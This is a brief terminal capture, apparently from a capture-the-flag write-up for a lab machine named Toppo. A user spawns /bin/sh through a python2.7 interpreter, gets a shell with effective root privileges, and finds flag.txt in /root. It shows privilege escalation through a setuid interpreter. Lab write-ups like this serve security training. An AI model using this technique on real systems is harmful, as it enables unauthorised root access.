 ted@Toppo:~$ python2.7
Python 2.7.9 (default, Aug 13 2016, 16:41:35)
[GCC 4.9.2] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> import subprocess
>>> subprocess.call("/bin/sh")
# id
uid=1000(ted) gid=1000(ted) euid=0(root) groups=1000(ted),24(cdrom),25(floppy),29(audi
o),30(dip),44(video),46(plugdev),108(netdev),114(bluetooth)
# ls
exp.c  exp.py  null
# cd /root
# ls
flag.txt
#